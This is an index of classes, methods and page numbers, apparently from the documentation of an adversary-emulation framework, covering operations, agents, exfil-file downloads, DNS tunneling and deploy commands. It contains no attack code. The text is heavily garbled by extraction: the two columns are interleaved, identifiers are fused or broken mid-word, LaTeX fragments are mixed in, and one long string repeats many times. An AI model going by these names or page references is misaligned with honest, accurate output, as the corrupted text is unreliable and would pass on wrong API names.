c.Rest_svc.Rest_svc.Rest_svc.Rest_svc.Re
create_on_disk_object()
                                                                                                                                                                                                                     method), 202
                              (app.api.v2.managers.ability_api_manager.Ability_appiManagehedule() (app.service.rest_svc.RestService
                              method), 154
                                                                                                                                                                                                                     method), 216
create_on_disk_object()
                                                                                                                                                                                       create_user()
                                                                                                                                                                                                                                                            (app.service.auth_svc.AuthService
                              (app.api.v2.managers.base_api_manager.BaseApiManager method), 205
                                                                                                                                                                                       created (app.utility.base_object.BaseObject property),
                              method), 154
create_operation() (app.api.v2.handlers.operation_api.Operation2Apt
                              method), 152
create_operation() (app.service.interfaces.i_rest_svc.RestServiceInterface
                              method), 202
                                                                                                                                                                                      {\tt DataEncoder}\,(class\,in\,app.objects.c\_data\_encoder),\,188
create_operation() (app.service.rest_svc.RestService
                                                                                                                                                                                     DataEncoderSchema
                                                                                                                                                                                                                                                                                                   (class
                                                                                                                                                                                                                                                                                                                                                               in
                              method), 216
                                                                                                                                                                                                                     app.objects.c_data_encoder), 188
create_or_update_ability()
                                                                                                                                                                                       datagram_received()
                              (app.api.v2.handlers.ability api.AbilityApi
                                                                                                                                                                                                                     (app.contacts.contact_dns.Handler
                                                                                                                                                                                                                                                                                                                                          method),
                              method), 148
                                                                                                                                                                                                                      169
create_or_update_adversary()
                                                                                                                                                                                      datagram_received()
                              (app.api.v2.handlers.adversary_api.AdversaryApi
                                                                                                                                                                                                                     (app.contacts.contact_udp.Handler
                                                                                                                                                                                                                                                                                                                                          method),
                              method), 148
create_or_update_agent()
                                                                                                                                                                                       DataService (class in app.service.data_svc), 207
                              (app.api.v2.handlers.agent_api.AgentApi
                                                                                                                                                                                      DataServiceInterface
                                                                                                                                                                                                                                                                                                          (class
                                                                                                                                                                                                                                                                                                                                                               in
                              method), 148
                                                                                                                                                                                                                     app.service.interfaces.i_data_svc), 197
create_or_update_everything_adversary()
                                                                                                                                                                                      DataValidationError, 162
                               (app.service.data_svc.DataService
                                                                                                                                                   method),
                                                                                                                                                                                      deadman() (app.objects.c_agent.Agent method), 186
                               207
                                                                                                                                                                                       decode() (app.data_encoders.base64_basic.Base64Encoder
create_or_update_object()
                                                                                                                                                                                                                     method), 173
                              (app.api.v2.handlers.base\_object\_api.BaseObject \verb!Apcode()| (app.data\_encoders.plain\_text.PlainTextEncoders.base\_object\_api.BaseObject \verb!Apcode()| (app.data\_encoders.plain\_text.PlainTextEncoders.base\_object\_api.BaseObject \verb!Apcode()| (app.data\_encoders.plain\_text.PlainTextEncoders.base\_object\_api.BaseObject \verb!Apcode()| (app.data\_encoders.base\_object\_api.BaseObject \verb!Apcode()| (app.data\_encoders.base\_object\_api.BaseObject\_api.BaseObject \verb!Apcode()| (app.data\_encoders.base\_object\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_api.BaseObject\_a
                              method), 149
                                                                                                                                                                                                                     method), 173
```

decode() (app.objects.c_data_encoder.DataEncoder method), 188	<pre>method), 200 delete_relationship()</pre>
decode_bytes() (app.utility.base_world.BaseWorld static method), 222	(app.service.knowledge_svc.KnowledgeService method), 211
decrypt() (in module app.utility.file_decryptor), 223 default_login_handler	delete_relationships() (app.api.v2.handlers.fact_api.FactApi method),
(app.service.auth_svc.AuthService property), 205	delete_rule() (app.service.interfaces.i_knowledge_svc.KnowledgeService
<pre>default_next_bucket()</pre>	method), 200
(app.service.planning_svc.PlanningService method), 213	<pre>delete_rule() (app.service.knowledge_svc.KnowledgeService</pre>
attribute), 168	<pre>delete_schedule() (app.api.v2.handlers.schedule_api.ScheduleApi</pre>
DefaultLoginHandler (class in app.service.login_handlers.default), 203	<pre>delete_source() (app.api.v2.handlers.fact_source_api.FactSourceApi</pre>
<pre>delete_ability() (app.api.v2.handlers.ability_api.Abili method), 148</pre>	tDANY (app.utility.rule_set.RuleAction attribute), 223 DeployCommandsSchema (class in
	tServiceIntarfpapi.v2.schemas.deploy_command_schemas), 159
<pre>delete_ability() (app.service.rest_svc.RestService</pre>	-
<pre>method), 216 delete_adversary() (app.api.v2.handlers.adversary_ap</pre>	(app.service.contact_svc.ContactService i.Adversar vAa thod), 207
method), 148	destroy() (app.objects.c_plugin.Plugin method), 193
<pre>delete_adversary() (app.service.interfaces.i_rest_svc.k</pre>	A ckeSarvoye(I nter fapp .service.data_svc.DataService static method), 207
method), 216	<pre>destroy() (app.service.interfaces.i_object_svc.ObjectServiceInterface</pre>
method), 148	idestroy() (app.service.knowledge_svc.KnowledgeService method), 211
<pre>delete_agent() (app.service.interfaces.i_rest_svc.RestSe</pre>	app.service.auth_svc), 206
method), 216	display (app.objects.secondclass.c_instruction.Instruction property), 177
<pre>delete_fact() (app.service.interfaces.i_knowledge_svc.l</pre>	177
<pre>delete_fact() (app.service.knowledge_svc.KnowledgeSe</pre>	property), 180
<pre>delete_facts() (app.api.v2.handlers.fact_api.FactApi</pre>	display (app.objects.secondclass.c_visibility.Visibility property), 183
<pre>delete_object() (app.api.v2.handlers.base_object_api.let</pre>	B ds:sQb;zv:tAmp p.utility.base_object.BaseObject_property), 218
<pre>delete_on_disk_object()</pre>	display_name (app.objects.c_agent.Agent property),
(app.api.v2.handlers.base_object_api.BaseObject_	
<pre>method), 149 delete_operation() (app.api.v2.handlers.operation_ap.</pre>	display_objects() (app.service.interfaces.i_rest_svc.RestServiceInterfaces.ionerations4.psh.od) 202
method), 152	display_objects() (app.service.rest_svc.RestService
<pre>delete_operation() (app.service.interfaces.i_rest_svc.k</pre>	
method), 202	<pre>display_operation_report()</pre>
<pre>delete_operation() (app.service.rest_svc.RestService</pre>	(app.service.interfaces.i_rest_svc.RestServiceInterface method), 203
<pre>delete_payloads() (app.api.v2.handlers.payload_api.Pa method), 152</pre>	ugliosplApry_operation_report() (app.service.rest_svc.RestService method),
<pre>delete_relationship()</pre>	216 letiSap lay Intesfalte() (app. service. interfaces. i_rest_svc. RestServiceInterface
(Sp. 55. Tee. 1.1.1.1. Jacobit_anonicage_sterimonica	-g

method), 203	encode() (app.data_encoders.base64_basic.Base64Encoder
<pre>display_result() (app.service.rest_svc.RestService</pre>	method), 173
display_schema (app.objects.c_ability.Ability at-	encode() (app.data_encoders.plain_text.PlainTextEncoder method), 173
tribute), 184	encode() (app.objects.c_data_encoder.DataEncoder
display_schema (app.objects.c_data_encoder.DataEncoder	
attribute), 188	encode_string() (app.utility.base_world.BaseWorld
display_schema (app.objects.c_obfuscator.Obfuscator	static method), 222
attribute), 188	ensure_local_config() (in module
display_schema (app.objects.c_planner.Planner	app.utility.config_generator), 222
attribute), 192	Error (class in app.service.app_svc), 205
display_schema (app.objects.c_plugin.Plugin at-	errors (app.service.app_svc.AppService property), 204
tribute), 193	escaped() (app.objects.secondclass.c_fact.Fact
display_schema (app.objects.c_source.Source at-	method), 175
tribute), 195	EVENT_EXCHANGE (app.objects.c_operation.Operation
${\tt display_schema} \ (app.objects.second class.c_executor. Executor. Execu$	ecutor attribute), 189
attribute), 174	EVENT_EXCHANGE (app.objects.secondclass.c_link.Link
display_schema (app.objects.secondclass.c_link.Link	attribute), 177
attribute), 177	event_logs() (app.objects.c_operation.Operation
display_schema (app.utility.base_object.BaseObject	method), 190
attribute), 218	EVENT_QUEUE_COMPLETED
DnsAnswer0bj (class in app.contacts.contact_dns), 167	(app.objects.c_operation.Operation attribute),
DnsPacket (class in app.contacts.contact_dns), 167	190
DnsRecordType (class in app.contacts.contact_dns), 167	EVENT_QUEUE_STATE_CHANGED
DnsResponse (class in app.contacts.contact_dns), 168 DnsResponseCodes (class in app.contacts.contact_dns),	(app.objects.c_operation.Operation attribute), 190
168	EVENT_QUEUE_STATUS_CHANGED
DOMAIN (app.objects.secondclass.c_fact.OriginType at-	(app.objects.secondclass.c_link.Link attribute),
tribute), 176	177
<pre>download_contact_report()</pre>	EventService (class in app.service.event_svc), 209
(app.service.interfaces.i_rest_svc.RestServiceInte	
method), 203	app.service.interfaces.i_event_svc), 198
<pre>download_contact_report()</pre>	execute() (app.planners.atomic.LogicalPlanner
(app.service.rest_svc.RestService method),	method), 195
216	<pre>execute_planner() (app.service.planning_svc.PlanningService</pre>
download_exfil_file() (app.api.rest_api.RestApi	method), 214
method), 163	EXECUTOR (app.objects.c_operation.Operation.Reason
<pre>download_file() (app.api.rest_api.RestApi method),</pre>	attribute), 190
163	Executor (class in app.objects.secondclass.c_executor),
<pre>dump_object_with_filters()</pre>	174
(app.api.v2.managers.base_api_manager.BaseAp	
static method), 154	(app.objects.c_agent.Agent property), 186 executors (app.objects.c_ability.Ability property), 184
E	ExecutorSchema (class in
	app.objects.secondclass.c_executor), 174
Elevated (app.utility.base_world.BaseWorld.Privileges attribute), 221	exhaust_bucket() (app.service.planning_svc.PlanningService
email() (app.utility.base_parser.BaseParser static	method), 214
method), 219	expand() (app.objects.c_plugin.Plugin method), 193
enable() (app.api.packs.advanced.AdvancedPack	export_contents() (app.contacts.contact_dns.Handler.TunneledMessage
method), 147	method), 169
enable() (app.api.packs.campaign.CampaignPack	${\tt export_contents()} \ (app.contacts.contact_gist.Contact.GistUpload$
method), 147	method), 170
enable() (app.api.rest_api.RestApi method), 164	${\tt export_contents()} \ (app.contacts.contact_slack.Contact.SlackUpload$
	method), 171

<pre>extract_data() (app.api.v2.managers.fact_api_manager</pre>	FactApiM(nppa pi.v2.manage method), 154	rs.base_api_manager.BaseApiManager
F	* · · · · · · · · · · · · · · · · · · ·	app.objects.c_ability.Ability
Fact (class in app.objects.secondclass.c_fact), 175		app.objects.c_ability.Ability
FACT_DEPENDENCY (app.objects.c_operation.Operation.Re	ason method), 184	
attribute), 190	<pre>find_file_path() (</pre>	app.service.file_svc.FileSvc
FactApi (class in app.api.v2.handlers.fact_api), 150	method), 210	
FactApiManager (class in app.api.v2.managers.fact_api_manager),	method), 198	vice.interfaces.i_file_svc.FileServiceInterface
156	find_link() (app.service.ap	p_svc.AppService method),
FactSchema (class in app.objects.secondclass.c_fact),	204	toufaces i ann and Ann Comice Luteuface
175	method), 196	terfaces.i_app_svc.AppServiceInterface
FactSchema.Meta (class in		nanagers.base_api_manager.BaseApiManage
app.objects.secondclass.c_fact), 175	method), 154	тападет з. оазе_арг_тападет. Вазет ринападе
FactSourceApi (class in		.managers.base_api_manager.BaseApiManag
<pre>app.api.v2.handlers.fact_source_api), 151 FactSourceApiManager (class in</pre>	method), 155	gers.ouse_upr_manager.baser.paranag
FactSourceApiManager (class in app.api.v2.managers.fact_source_manager),	find_op_with_link()	
upp.upi.vz.managers.jaci_source_manager), 156	(app.service.app_sv	c.AppService method),
FactUpdateRequestSchema (class in	204	,
app.objects.secondclass.c_fact), 175	find_op_with_link()	
filename() (app.utility.base_parser.BaseParser static	- · · · · · · · · · · · · · · · · · · ·	ces.i_app_svc.AppServiceInterface
method), 219	method), 196	_ 11 _ 11
	FINISHED (app.objects.c_ope	ration.Operation.States at-
app.service.interfaces.i_file_svc), 198	tribute), 190	-
FileSvc (class in app.service.file_svc), 209	finished_reading()(app.c	$contacts.contact_dns.Handler.StoredResponse$
${\tt FileUploadData} \ (app.contacts.contact_dns. Handler. Messel \ app.contacts. The property of the property$	ageType method), 169	
attribute), 168	fire_event() (app.ser	vice.event_svc.EventService
${\tt FileUploadRequest} (app.contacts.contact_dns.Handler.Mathematical App. Contacts.contact_dns.Handler.Mathematical App. Contacts.contac$	lessageTyp se ethod), 209	
attribute), 168	fire_event()(app.service.ii	nterfaces.i_event_svc.EventServiceInterface
filter_keys() (in module	method), 198	
app.api.v2.managers.config_api_manager), 155	FirstClassObjectInterfa app.objects.interfac	
<pre>filter_sensitive_props() (in module</pre>		secondclass.c_link.LinkSchema
app.api.v2.managers.config_api_manager),	method), 178	
155	<pre>fix_adjustments() (app.ob</pre>	jects.c_source.SourceSchema
${\tt find_abilities()} \ (app. service. interfaces. i_rest_svc. Res$	ServiceInterethed), 195	
method), 203		s.secondclass.c_link.LinkSchema
<pre>find_abilities() (app.service.rest_svc.RestService</pre>	method), 178	D. Alexandra
method), 216	fix_id() (app.objects.c_abii	ity.AbilitySchema method),
<pre>find_and_dump_objects()</pre>	185	1
(app.api.v2.managers.base_api_manager.BaseAp		dversary.AdversarySchema
method), 154	method), 186 fix_id() (app.objects	s.c_planner.PlannerSchema
<pre>find_and_update_object()</pre>		.c_ptanner.1 tannerSchema
(app.api.v2.managers.base_api_manager.BaseAp	Manager memou), 195 flat display(app objects s	econdclass.c_relationship.Relationship
method), 154	property), 180	econactassic_retationship.netationship
<pre>find_and_update_object() (app.api.v2.managers.operation_api_manager.Opera</pre>) (in module
(app.api.vz.managers.operation_api_manager.Operation), 156	eraнон гериченадег cnods (app.service.auth_sv	c), 206
find_and_update_object()	* *	condclass.c_relationship.Relationship
(app.api.v2.managers.schedule_api_manager.Sch		
<pre>method), 157 find_and_update_on_disk_object()</pre>	(app.contacts.contact	ct_ftp.Contact method),

160	mathad) 150
169 ftp_server_python_old()	<pre>method), 150 get_available_contact_reports()</pre>
(app.contacts.contact_ftp.Contact method), 169	(app.api.v2.managers.contact_api_manager.ContactApiManagemethod), 156
FtpHandler (class in app.contacts.contact_ftp), 169	get_beacons() (app.contacts.contact_gist.Contact method), 170
G	get_beacons() (app.contacts.contact_slack.Contact
<pre>generate_and_trim_links()</pre>	method), 171
(app.service.interfaces.i_planning_svc.PlanningS method), 202	SORTectritors(2e (app.contacts.contact_dns.DnsAnswerObj method), 167
<pre>generate_and_trim_links()</pre>	<pre>get_bytes() (app.contacts.contact_dns.DnsResponse</pre>
(app.service.planning_svc.PlanningService	method), 168
method), 214	<pre>get_cleanup_links()</pre>
<pre>generate_dns_tunneling_response_bytes()</pre>	(app.service.interfaces.i_planning_svc.PlanningServiceInterfacemethod), 202
(app.contacts.contact_dns.Handler method), 169	get_cleanup_links()
generate_name() (app.utility.base_world.BaseWorld	(app.service.planning_svc.PlanningService
static method), 222	method), 215
<pre>generate_number() (app.utility.base_world.BaseWorld</pre>	<pre>get_config() (app.utility.base_world.BaseWorld static</pre>
static method), 222	method), 222
<pre>generate_packet_from_bytes()</pre>	<pre>get_config_with_name()</pre>
(app.contacts.contact_dns.DnsPacket static	(app.api.v2.handlers.config_api.ConfigApi
method), 167	method), 150 get_contact() (app.service.contact_svc.ContactService
generate_response_for_query()	method), 207
(app.contacts.contact_dns.DnsResponse static method), 168	get_contact_list() (app.api.v2.handlers.contact_api.ContactApi
get_abilities() (app.api.v2.handlers.ability_api.Ability	7 7 170
method), 148	get_contact_report()
<pre>get_ability_by_id()</pre>	(app.api.v2.handlers.contact_api.ContactApi
(app.api.v2.handlers.ability_api.AbilityApi	method), 150
method), 148	<pre>get_contact_report()</pre>
<pre>get_active_agent_by_paw()</pre>	(app.api.v2.managers.contact_api_manager.ContactApiManage
(app.objects.c_operation.Operation method),	<pre>method), 156 get_current_timestamp()</pre>
190 get_adversaries()(app.api.v2.handlers.adversary_api.	
method), 148	method), 222 get_deploy_commands()
<pre>get_adversary_by_id()</pre>	
(app.api.v2.handlers.adversary_api.AdversaryApmethod), 148	method), 148
<pre>get_agent() (app.api.v2.managers.operation_api_manag</pre>	(app.api.v2.managers.agent_api_manager.AgentApiManager
<pre>get_agent_by_id() (app.api.v2.handlers.agent_api.Ager</pre>	get_deploy_commands_for_ability()
<pre>method), 148 get_agent_configuration()</pre>	(app.api.v2.handlers.agent_api.AgentApi
(app.service.rest_svc.RestService method),	method), 149
216	<pre>get_encryptor()</pre>
<pre>get_agents() (app.api.v2.handlers.agent_api.AgentApi</pre>	app.utility.file_decryptor), 223
method), 148	$\verb"get_fact_origin()" (app. service. interfaces. i_knowledge_svc. Knowledge_svc. Knowledge_svc.$
<pre>get_agents() (app.api.v2.managers.operation_api_mana</pre>	get_fact_origin()(app.service.knowledge_svc.KnowledgeService
<pre>get_all_objects() (app.api.v2.handlers.base_object_ap</pre>	pi.BaseObj@@Apad), 212 get_fact_source_by_id()
get_available_contact_reports()	(app.api.v2.handlers.fact_source_api.FactSourceApi
(app.api.v2.handlers.contact_api.ContactApi	method), 151

```
get_fact_sources() (app.api.v2.handlers.fact_source_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgeffactssource_apgef
                                            method), 151
                                                                                                                                                                                                                                                                                                                         method), 167
get_facts()
                                                                                      (app.api.v2.handlers.fact_api.FactApi get_operation_by_id()
                                                                                                                                                                                                                                                                                                                         (app.api.v2.handlers.operation_api.OperationApi
                                            method), 150
get_facts() (app.service.interfaces.i_knowledge_svc.KnowledgeSerwietHode);flux2
                                           method), 200
                                                                                                                                                                                                                                                                            get_operation_event_logs()
get_facts() (app.service.knowledge_svc.KnowledgeService
                                                                                                                                                                                                                                                                                                                          (app.api.v2.handlers.operation api.OperationApi
                                            method), 212
                                                                                                                                                                                                                                                                                                                         method), 152
get_facts_by_operation_id()
                                                                                                                                                                                                                                                                           get_operation_event_logs()
                                            (app.api.v2.handlers.fact_api.FactApi method),
                                                                                                                                                                                                                                                                                                                         (app.api.v2.managers.operation_api_manager.OperationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.ope
                                                                                                                                                                                                                                                                                                                         method), 156
                                                                                                                                                                                                                                                                            get_operation_link()
get_facts_from_source()
                                                                                                                                                                                                                                                                                                                         (app.api.v2.handlers.operation_api.OperationApi
                                             (app.service.data_svc.DataService
                                                                                                                                                                                                                         method),
                                             207
                                                                                                                                                                                                                                                                                                                         method), 152
get_file() (app.service.file_svc.FileSvc method), 210
                                                                                                                                                                                                                                                                           get_operation_link()
get_file() (app.service.interfaces.i_file_svc.FileServiceInterface
                                                                                                                                                                                                                                                                                                                      (app.api.v2.managers.operation_api_manager.OperationApiManagers.operation_api_manager.OperationApiManagers.operation_api_manager.OperationApiManagers.operation_api_manager.OperationApiManagers.operation_api_manager.OperationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.oper
                                            method), 198
                                                                                                                                                                                                                                                                                                                         method), 156
get_filtered_config()
                                                                                                                                                                                                                                                                            get_operation_link_result()
                                             (app.api.v2.managers.config_api_manager.ConfigApiManagepp.api.v2.handlers.operation_api.OperationApi
                                                                                                                                                                                                                                                                                                                         method), 152
                                           method), 155
get_finished_states()
                                                                                                                                                                                                                                                                            get_operation_link_result()
                                            (app.objects.c_operation.Operation
                                                                                                                                                                                                                                           class
                                                                                                                                                                                                                                                                                                                         (app.api.v2.managers.operation_api_manager.OperationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.ope
                                           method), 191
                                                                                                                                                                                                                                                                                                                         method), 157
get_health_info() (app.api.v2.handlers.health_api.Heal@e4poperation_links()
                                                                                                                                                                                                                                                                                                                         (app.api.v2.handlers.operation_api.OperationApi
                                           method), 151
get_hosts() (app.api.v2.managers.operation_api_manager.Operationethid1).unldger
                                            method), 156
                                                                                                                                                                                                                                                                            get_operation_links()
get_link_pin() (app.service.interfaces.i_rest_svc.RestServiceInterf(upp.api.v2.managers.operation_api_manager.OperationApiManagers.operation_api_manager.OperationApiManagers.operation_api_manager.OperationApiManagers.operation_api_manager.OperationApiManagers.operation_api_managers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApiManagers.operationApi
                                            method), 203
                                                                                                                                                                                                                                                                                                                        method), 157
get_link_pin()
                                                                                                           (app.service.rest_svc.RestService get_operation_object()
                                             method), 217
                                                                                                                                                                                                                                                                                                                          (app.api.v2.managers.operation_api_manager.OperationApiMan
get_links() (app.service.interfaces.i_planning_svc.PlanningServicentethrfd);e157
                                             method), 202
                                                                                                                                                                                                                                                                            get_operation_report()
get_links() (app.service.planning_svc.PlanningService
                                                                                                                                                                                                                                                                                                                          (app.api.v2.handlers.operation_api.OperationApi
                                            method), 215
                                                                                                                                                                                                                                                                                                                         method), 152
get_loaded_plugins()
                                                                                                                                                                                                                                                                           get_operation_report()
                                            (app.service.app_svc.AppService
                                                                                                                                                                                                                         method),
                                                                                                                                                                                                                                                                                                                          (app.api.v2.managers.operation_api_manager.OperationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.operationApiManager.oper